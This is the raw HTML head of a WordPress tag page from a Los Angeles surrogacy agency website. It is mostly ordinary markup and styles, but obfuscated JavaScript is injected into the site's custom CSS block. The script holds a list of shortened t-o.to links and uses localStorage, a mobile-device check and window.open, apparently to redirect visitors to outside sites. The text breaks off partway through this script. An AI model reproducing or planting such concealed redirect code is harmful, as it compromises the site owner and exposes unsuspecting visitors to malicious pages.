

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losangelessurrogacy.org/tag/become-a-surrogate-in-gardena-ca/
body_size: 76208
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://losangelessurrogacy.org/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Become a Surrogate in Gardena CA Archives - Los Angeles Surrogate Agency</title>
	<link rel="canonical" href="https://losangelessurrogacy.org/tag/become-a-surrogate-in-gardena-ca/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Become a Surrogate in Gardena CA Archives - Los Angeles Surrogate Agency" />
	<meta property="og:url" content="https://losangelessurrogacy.org/tag/become-a-surrogate-in-gardena-ca/" />
	<meta property="og:site_name" content="Los Angeles Surrogate Agency" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://losangelessurrogacy.org/tag/become-a-surrogate-in-gardena-ca/","url":"https://losangelessurrogacy.org/tag/become-a-surrogate-in-gardena-ca/","name":"Become a Surrogate in Gardena CA Archives - Los Angeles Surrogate Agency","isPartOf":{"@id":"https://losangelessurrogacy.org/#website"},"breadcrumb":{"@id":"https://losangelessurrogacy.org/tag/become-a-surrogate-in-gardena-ca/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://losangelessurrogacy.org/tag/become-a-surrogate-in-gardena-ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://losangelessurrogacy.org/"},{"@type":"ListItem","position":2,"name":"Become a Surrogate in Gardena CA"}]},{"@type":"WebSite","@id":"https://losangelessurrogacy.org/#website","url":"https://losangelessurrogacy.org/","name":"Los Angeles Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://losangelessurrogacy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Feed" href="https://losangelessurrogacy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Comments Feed" href="https://losangelessurrogacy.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Become a Surrogate in Gardena CA Tag Feed" href="https://losangelessurrogacy.org/tag/become-a-surrogate-in-gardena-ca/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/losangelessurrogacy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://losangelessurrogacy.org/wp-includes/css/dist/block-library/style.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://losangelessurrogacy.org/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-polls-css' href='https://losangelessurrogacy.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://losangelessurrogacy.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://losangelessurrogacy.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://losangelessurrogacy.org/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://losangelessurrogacy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losangelessurrogacy.org/wp-json/wp/v2/tags/198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://losangelessurrogacy.org/xmlrpc.php?rsd" />

<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			#Social-Sidebar .GPlus {
    display: none !important;
}
	
.video-row .short-video-title {
  margin-top: -30px !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const 